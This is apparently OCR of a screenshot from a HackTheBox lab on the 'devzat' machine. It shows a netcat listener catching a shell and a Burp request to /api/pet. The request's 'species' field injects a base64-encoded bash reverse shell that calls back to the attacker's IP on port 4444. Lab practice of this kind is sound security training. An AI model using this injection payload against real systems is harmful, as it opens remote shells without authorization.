 foushgx@foushgx-Sec ~/Desktop/hackthebox/medium/devzat/pets.devzat.htb/.git nc -nl
vp 4444
listening on [any] 4444 ...
connect to [10.10.16.14] from (UNKNOWN) [10.10.11.118] 60428
bash: cannot set terminal process group (827): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$
Burp Project Intruder Repeater Window Help
Dashboard Target
Repeater Sequencer Decoder Comparer
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 120
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"name":"Test",
"species":
"dog; echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2
LjE0LzQ0NDQgMD4mMQ | base64 -d | bash "
}